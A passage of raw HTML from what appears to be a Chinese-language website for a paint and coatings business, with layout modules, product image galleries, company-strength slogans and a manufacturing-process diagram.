<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_596' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/2/AD0Iz_PkBhACGAAg0sPxygUo4N-d6QYwQThB.jpg' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
</div></div></div>
<div   id="tvmfasinob8b"   class='clearfloat clearfloat569'></div>
</div></div>

<div   class="tvmfasinob8b"   id='module573'   _modulestyle='109' _moduleid='573'  class='form form573 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="tvmfasinob8b"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="tvmfasinob8b"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg573 fullmeasureStyle0'></div><div   id="tvmfasinob8b"   class='fullmeasureOuterContent fullmeasureOuterContent573'>
<div   id="tvmfasinob8b"   class='fullmeasureContent fullmeasureContent573' id='fullmeasureContent573_1' moduleId='573' ><div   id="tvmfasinob8b"   class='fullmeasureContentBg fullmeasureContentBg573'></div><div   id="tvmfasinob8b"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='573' id='fk-inFullmeasureListZone573-1'><div   id="tvmfasinob8b"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="tvmfasinob8b"   id='module575'   _modulestyle='79' _moduleid='575'  class='form form575 formStyle79 animateModule '     style='position:absolute;top:60px;left:84px;width:352px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent575'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_575' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgu5LxygUomNWtNzDgAjjWAw.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module576'   _modulestyle='86' _moduleid='576'  class='form form576 formStyle86 siteEditor  animateModule '     style='position:absolute;top:234px;left:122px;width:300px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent576'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 50px;"><p style="color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px; text-align: center;"><span style="color: rgb(255, 255, 255); font-family: 微軟雅黑; font-size: 54px; background-color: transparent;">我們的優勢</span></p><p style="color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px; text-align: center;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 22px;">30年經驗鑄就堅硬的品牌理念</span></p></span></div></div>
</div>
<div   class="tvmfasinob8b"   id='module577'   _modulestyle='86' _moduleid='577'  class='form form577 formStyle86 siteEditor  animateModule '     style='position:absolute;top:443px;left:46px;width:379px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent577'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><font face="微軟雅黑, Microsoft YaHei"><font style="color: rgb(255, 255, 255);" color="rgba(255,255,255,1)"><span style="font-size: 18px;"><span style="line-height: 25px;"><p style="">FINAL QUALITY OF INTERNATIONAL</p><p style="">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ADVANCED TECHNOLOGY</p></span></span></font></font></div></div>
</div>
<div   class="tvmfasinob8b"   id='module578'   _modulestyle='79' _moduleid='578'  class='form form578 formStyle79 animateModule '     style='position:absolute;top:250px;left:557px;width:85px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent578'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_578' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAguJLxygUoqpuiGzBVOFU.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module579'   _modulestyle='79' _moduleid='579'  class='form form579 formStyle79 animateModule '     style='position:absolute;top:445px;left:557px;width:85px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent579'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_579' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgu5LxygUozp2n1AIwVThV.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module580'   _modulestyle='79' _moduleid='580'  class='form form580 formStyle79 animateModule '     style='position:absolute;top:60px;left:557px;width:85px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent580'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_580' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgupLxygUotcqk4QMwVThV.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module581'   _modulestyle='86' _moduleid='581'  class='form form581 formStyle86 siteEditor  animateModule '     style='position:absolute;top:54px;left:683px;width:448px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent581'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 30px;"><p style="color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; font-size: 22px; color: rgb(91, 146, 251);">國際認證品牌</span></p><p style="color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 18px;">CERUFICATION</span></p><p style="color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 16px;">一系列突破性的創新給了我們公司的產品當之無愧的全球聲譽</span></p></span></div></div>
</div>
<div   class="tvmfasinob8b"   id='module582'   _modulestyle='86' _moduleid='582'  class='form form582 formStyle86 siteEditor  animateModule '     style='position:absolute;top:244px;left:683px;width:448px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent582'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 30px;"><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; font-size: 22px; color: rgb(91, 146, 251);">多年生產經驗</span></p><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 18px;">EXPETRIENCE</span></p><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 16px;">我們多年的生產經驗，帶給您好的產品和服務，讓您用的放心。</span></p></span></div></div>
</div>
<div   class="tvmfasinob8b"   id='module583'   _modulestyle='86' _moduleid='583'  class='form form583 formStyle86 siteEditor  animateModule '     style='position:absolute;top:439px;left:683px;width:448px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent583'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><span style="line-height: 30px;"><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; font-size: 22px; color: rgb(91, 146, 251);">超前技術團隊</span></p><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 18px;">TECHNICAL TEAM</span></p><p style="; color: rgb(0, 0, 0); font-family: 宋體; font-size: 12px;"><span style="font-family: 微軟雅黑; color: rgb(255, 255, 255); font-size: 16px;">我們多年的生產經驗，帶給您好的產品和服務，讓您用的放心。</span></p></span></div></div>
</div>
</div></div></div>
<div   id="tvmfasinob8b"   class='clearfloat clearfloat573'></div>
</div></div>

<div   class="tvmfasinob8b"   id='module313'   _modulestyle='109' _moduleid='313'  class='form form313 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="tvmfasinob8b"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="tvmfasinob8b"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg313 fullmeasureStyle0'></div><div   id="tvmfasinob8b"   class='fullmeasureOuterContent fullmeasureOuterContent313'>
<div   id="tvmfasinob8b"   class='fullmeasureContent fullmeasureContent313' id='fullmeasureContent313_1' moduleId='313' ><div   id="tvmfasinob8b"   class='fullmeasureContentBg fullmeasureContentBg313'></div><div   id="tvmfasinob8b"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='313' id='fk-inFullmeasureListZone313-1'><div   id="tvmfasinob8b"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="tvmfasinob8b"   id='module552'   _modulestyle='88' _moduleid='552' systemPattern=60 class='form form552 formStyle88 jz-modulePattern60'     style='position:absolute;top:126px;left:19px;width:1262px;' _side='0' >
<div   id="tvmfasinob8b"   class=' fk-formMiddle-hidden  formMiddle formMiddle552' style='height:301px; '>
<div   id="tvmfasinob8b"   class='formMiddleCenter formMiddleCenter552 ' valign='top'>
<div   id="tvmfasinob8b"   class='formMiddleContent formMiddleContent552 fk-formContentOtherPadding' tabStyle='0'>
<div   id="tvmfasinob8b"   class='listPhotosList'>
<div   id="tvmfasinob8b"   class='clearfloat'></div>
<div   class="tvmfasinob8b"   id='photoForms552' style='overflow:hidden;' class='J_photoForms photoForms' picWidth='200' picHeight='210'>
<div photoId='0' photoName='' photoDisc='多樂士' class='J_photoForm photoForm' style='width:200px;margin-left:45px;margin-right:45px;padding-left:0px;padding-right:0px;margin-top:20px;margin-bottom:20px;padding-top:0px;padding-bottom:0px;' faiWidth='300' faiHeight='300'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListABUIABACGAAg07qIiAYo1IXMcjCgBjigBg' photoName='' photoDisc='多樂士' check='3' tmpPic='ABUIABACGAAg07qIiAYo1IXMcjCgBjigBg' _lide='' class='J_listPhotoImg imgDiv' style='width:200px;height:210px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(552, 0);return false;'>
<img attr alt='多樂士' title='多樂士' src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//27513670.s21i.faiusr.com/2/ABUIABACGAAg07qIiAYo1IXMcjCgBjigBg!300x300.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine nameWordWrap unifyPhotoTextGap' title='多樂士' style='text-align:center;margin-left: auto;margin-right: auto;'>多樂士
</div>
</div>
</div>
</div>
<div photoId='1' photoName='' photoDisc='進口涂料凱普阿吉妮' class='J_photoForm photoForm' style='width:200px;margin-left:45px;margin-right:45px;padding-left:0px;padding-right:0px;margin-top:20px;margin-bottom:20px;padding-top:0px;padding-bottom:0px;' faiWidth='300' faiHeight='300'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA' photoName='' photoDisc='進口涂料凱普阿吉妮' check='2' tmpPic='ABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA' _lide='' class='J_listPhotoImg imgDiv' style='width:200px;height:210px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(552, 1);return false;'>
<img attr alt='進口涂料凱普阿吉妮' title='進口涂料凱普阿吉妮' src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//27513670.s21i.faiusr.com/2/ABUIABACGAAgod_IiAYoqfz9YjDsCDjsCA!300x300.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine nameWordWrap unifyPhotoTextGap' title='進口涂料凱普阿吉妮' style='text-align:center;margin-left: auto;margin-right: auto;'>進口涂料凱普阿吉妮
</div>
</div>
</div>
</div>
<div photoId='2' photoName='' photoDisc='熙潤膩子' class='J_photoForm photoForm' style='width:200px;margin-left:45px;margin-right:45px;padding-left:0px;padding-right:0px;margin-top:20px;margin-bottom:20px;padding-top:0px;padding-bottom:0px;' faiWidth='300' faiHeight='300'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListABUIABACGAAgy72IiAYo4silzAIwxBM4xBM' photoName='' photoDisc='熙潤膩子' check='2' tmpPic='ABUIABACGAAgy72IiAYo4silzAIwxBM4xBM' _lide='' class='J_listPhotoImg imgDiv' style='width:200px;height:210px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(552, 2);return false;'>
<img attr alt='熙潤膩子' title='熙潤膩子' src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//27513670.s21i.faiusr.com/2/ABUIABACGAAgy72IiAYo4silzAIwxBM4xBM!300x300.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine nameWordWrap unifyPhotoTextGap' title='熙潤膩子' style='text-align:center;margin-left: auto;margin-right: auto;'>熙潤膩子
</div>
</div>
</div>
</div>
<div photoId='3' photoName='' photoDisc='涂致水性涂料' class='J_photoForm photoForm' style='width:200px;margin-left:45px;margin-right:45px;padding-left:0px;padding-right:0px;margin-top:20px;margin-bottom:20px;padding-top:0px;padding-bottom:0px;' faiWidth='300' faiHeight='300'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY' photoName='' photoDisc='涂致水性涂料' check='2' tmpPic='ABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY' _lide='' class='J_listPhotoImg imgDiv' style='width:200px;height:210px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(552, 3);return false;'>
<img attr alt='涂致水性涂料' title='涂致水性涂料' src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//27513670.s21i.faiusr.com/2/ABUIABACGAAgsN_IiAYovN6cyQYwoAY4oAY!300x300.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
<div   id="tvmfasinob8b"   class='J_listDesc photoParameters firstLine nameWordWrap unifyPhotoTextGap' title='涂致水性涂料' style='text-align:center;margin-left: auto;margin-right: auto;'>涂致水性涂料
</div>
</div>
</div>
</div>
</div>
<div   id="tvmfasinob8b"   class='clearfloat'></div>
</div>
</div>
</div>
</div>
</div>
<div   class="tvmfasinob8b"   id='module598'   _modulestyle='86' _moduleid='598'  class='form form598 formStyle86 siteEditor  animateModule '     style='position:absolute;top:8px;left:41px;width:316px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent598'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div><span style=""><span style="line-height: 20px;"><span style="font-size: 30px; color: rgb(51, 129, 255);" color="#3381ff"><b style=""><br></b></span></span></span></div><span style=""><span style="line-height: 20px;"><span style="font-size: 30px; color: rgb(51, 129, 255);" color="#3381ff"><b style="">產品介紹</b></span><div style=""><font color="#3381ff" style=""><font style="color: rgb(53, 53, 53);" color="#353535"><span style="font-size: 15px;">PRODUCT INTRODUCTION</span></font></font></div></span></span></div></div>
</div>
</div></div></div>
<div   id="tvmfasinob8b"   class='clearfloat clearfloat313'></div>
</div></div>

<div   class="tvmfasinob8b"   id='module585'   _modulestyle='109' _moduleid='585'  class='form form585 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="tvmfasinob8b"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="tvmfasinob8b"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg585 fullmeasureStyle10'></div><div   id="tvmfasinob8b"   class='fullmeasureOuterContent fullmeasureOuterContent585'>
<div   id="tvmfasinob8b"   class='fullmeasureContent fullmeasureContent585' id='fullmeasureContent585_1' moduleId='585' ><div   id="tvmfasinob8b"   class='fullmeasureContentBg fullmeasureContentBg585'></div><div   id="tvmfasinob8b"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='585' id='fk-inFullmeasureListZone585-1'><div   id="tvmfasinob8b"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="tvmfasinob8b"   id='module589'   _modulestyle='79' _moduleid='589'  class='form form589 formStyle79 animateModule '     style='position:absolute;top:240px;left:0px;width:152px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent589'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_589' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAg6-3xygUooLKNxwcwmAE4mAE.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module599'   _modulestyle='86' _moduleid='599'  class='form form599 formStyle86 siteEditor  animateModule '     style='position:absolute;top:58px;left:76px;width:316px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent599'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><font style="" color="rgba(255,255,255,1)"><div style="color: rgb(255, 255, 255);"><span style=""><span style="line-height: 20px;"><span style="font-size: 30px;"><b style=""><br></b></span></span></span></div><span style="line-height: 20px;"><font style="color: rgb(255, 255, 255);"><span style="font-size: 30px;"><b>制造工藝流程</b></span></font><font color="#ffffff"><br></font><div style=""><font color="#ffffff"><span style="font-size: 15px;">MANUFACTURING PROCESS</span><br></font></div></span></font></div></div>
</div>
<div   class="tvmfasinob8b"   id='module600'   _modulestyle='79' _moduleid='600'  class='form form600 formStyle79 animateModule '     style='position:absolute;top:183px;left:52px;width:1085px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent600'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_600' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAg0P3xygUomLSmbjCgCDgU.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module601'   _modulestyle='79' _moduleid='601'  class='form form601 formStyle79 animateModule '     style='position:absolute;top:240px;left:248px;width:152px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent601'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_601' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgtv7xygUo_LCR8wUwmAE4mAE.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module602'   _modulestyle='79' _moduleid='602'  class='form form602 formStyle79 animateModule '     style='position:absolute;top:240px;left:518px;width:152px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent602'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_602' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAgwP7xygUotfqf_QcwmAE4mAE.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module603'   _modulestyle='79' _moduleid='603'  class='form form603 formStyle79 animateModule '     style='position:absolute;top:240px;left:784px;width:152px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent603'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_603' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAg4-7xygUovsnzhgcwmAE4mAE.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module604'   _modulestyle='79' _moduleid='604'  class='form form604 formStyle79 animateModule '     style='position:absolute;top:240px;left:1044px;width:152px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent604'><div   id="tvmfasinob8b"   class='floatImg floatImg_J floatImg_J_special'><a hidefocus='true' class='J_floatImg_jump f_floatImg_jump ' >
<div   id="tvmfasinob8b"   class='floatImgWrap'><div   id="tvmfasinob8b"   class='forMargin'><img id='float_img_604' class=' lazyload_transparent float_in_img J_defImage ' data-original='//14234063.s61i.faiusr.com/4/AD0Iz_PkBhAEGAAg9P7xygUovvjVvQYwmAE4mAE.png' src='//0.ss.508sys.com/image/loading/dot.gif'  alt='' /></div></div></a>
</div></div>
</div>
<div   class="tvmfasinob8b"   id='module605'   _modulestyle='86' _moduleid='605'  class='form form605 formStyle86 siteEditor  animateModule '     style='position:absolute;top:414px;left:23px;width:106px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent605'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div style="text-align: center;"><span style="color: rgb(255, 255, 255); font-size: 16px; background-color: transparent;">確認需求</span></div></div></div>
</div>
<div   class="tvmfasinob8b"   id='module606'   _modulestyle='86' _moduleid='606'  class='form form606 formStyle86 siteEditor  animateModule '     style='position:absolute;top:414px;left:281px;width:106px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent606'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div style="text-align: center;"><font color="#ffffff"><span style="font-size: 16px;">挑選原料</span></font></div></div></div>
</div>
<div   class="tvmfasinob8b"   id='module607'   _modulestyle='86' _moduleid='607'  class='form form607 formStyle86 siteEditor  animateModule '     style='position:absolute;top:414px;left:547px;width:106px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent607'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div style="text-align: center;"><font color="#ffffff"><span style="font-size: 16px;">鍛造工程</span></font></div></div></div>
</div>
<div   class="tvmfasinob8b"   id='module608'   _modulestyle='86' _moduleid='608'  class='form form608 formStyle86 siteEditor  animateModule '     style='position:absolute;top:414px;left:807px;width:106px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent608'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div style="text-align: center;"><span style="color: rgb(255, 255, 255); font-size: 16px; background-color: transparent;">質量檢查</span></div></div></div>
</div>
<div   class="tvmfasinob8b"   id='module609'   _modulestyle='86' _moduleid='609'  class='form form609 formStyle86 siteEditor  animateModule '     style='position:absolute;top:414px;left:1067px;width:106px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent609'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div style="text-align: center;"><span style="color: rgb(255, 255, 255); font-size: 16px; background-color: transparent;">復檢發貨</span></div></div></div>
</div>
</div></div></div>
<div   id="tvmfasinob8b"   class='clearfloat clearfloat585'></div>
</div></div>

<div   class="tvmfasinob8b"   id='module610'   _modulestyle='109' _moduleid='610'  class='form form610 formStyle109 fk-formFullmeasure '     style='' _side='0' >
<div   id="tvmfasinob8b"   class='fillContentRelative' style='position:absolute; z-index:-1; height:100%; width:100%;display:none;'></div><div style='position:static;'  class='fullmeasureOuterContentPage fullmeasureOuterContentPage1 J_fullmeasurePageShow' page='1'>			<div   id="tvmfasinob8b"   class='fullmeasureOuterContentBg fullmeasureOuterContentBg610 fullmeasureStyle0'></div><div   id="tvmfasinob8b"   class='fullmeasureOuterContent fullmeasureOuterContent610'>
<div   id="tvmfasinob8b"   class='fullmeasureContent fullmeasureContent610' id='fullmeasureContent610_1' moduleId='610' ><div   id="tvmfasinob8b"   class='fullmeasureContentBg fullmeasureContentBg610'></div><div   id="tvmfasinob8b"   class='J_zoneEnableAll J_fullmeasurePackContent elemZone elemZoneModule fk-formPack' moduleid='610' id='fk-inFullmeasureListZone610-1'><div   id="tvmfasinob8b"   class='fk-elemZoneBg J_zoneContentBg'></div><div   class="tvmfasinob8b"   id='module613'   _modulestyle='86' _moduleid='613'  class='form form613 formStyle86 siteEditor  animateModule '     style='position:absolute;top:74px;left:0px;width:316px;' _side='0' >
<div   id="tvmfasinob8b"   class='lightModuleOuterContent lightModuleOuterContent613'><div   id="tvmfasinob8b"   class='fk-editor simpleText fk-editor-break-word  '><div><span style=""><span style="line-height: 20px;"><span style="font-size: 30px; color: rgb(51, 129, 255);" color="#3381ff"><b style=""><br></b></span></span></span></div><span style=""><span style="line-height: 20px;"><font color="#3381ff"><span style="font-size: 30px;"><b>服務案例</b></span></font><br><div style=""><font color="#353535"><span style="font-size: 15px;">SERVICE CASE</span></font><br></div></span></span></div></div>
</div>
<div   class="tvmfasinob8b"   id='module554'   _modulestyle='88' _moduleid='554'  class='form form554 formStyle88'     style='position:absolute;top:222px;left:487px;width:723px;' _side='0' >
<div   id="tvmfasinob8b"   class=' fk-formMiddle-hidden  formMiddle formMiddle554' style='height:488px; '>
<div   id="tvmfasinob8b"   class='formMiddleCenter formMiddleCenter554 ' valign='top'>
<div   id="tvmfasinob8b"   class='formMiddleContent formMiddleContent554 fk-formContentOtherPadding' tabStyle='0'>
<div   id="tvmfasinob8b"   class='listPhotosList'>
<div   id="tvmfasinob8b"   class='clearfloat'></div>
<div   class="tvmfasinob8b"   id='photoForms554' style='overflow:hidden;' class='J_photoForms photoForms' picWidth='333' picHeight='211'>
<div photoId='0' photoName='' photoDisc='' class='J_photoForm photoForm' style='width:333px;margin-left:11px;margin-right:11px;padding-left:0px;padding-right:0px;margin-top:5px;margin-bottom:5px;padding-top:0px;padding-bottom:0px;' faiWidth='333' faiHeight='211'>
<div   id="tvmfasinob8b"   class='J_sortDiv insert_desc_warp_class '><div   class="tvmfasinob8b"   id='photoListAD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE' photoName='' photoDisc='' check='3' tmpPic='AD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE' _lide='' class='J_listPhotoImg imgDiv' style='width:333px;height:211px;'>
<a class='listPhotoListA' hidefocus='true'  href='javascript:;'  onclick='Site.photoSlide.Func.open(554, 0);return false;'>
<img attr src='//0.ss.508sys.com/image/loading/dot.gif' data-original='//10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAg07CfvgUorZv0twUwzQI40wE.jpg' class='J_photoImg photoImg jz_img_cover' /></a>
</div>
<div   id="tvmfasinob8b"   class='parametersDiv insert_desc_class ' >
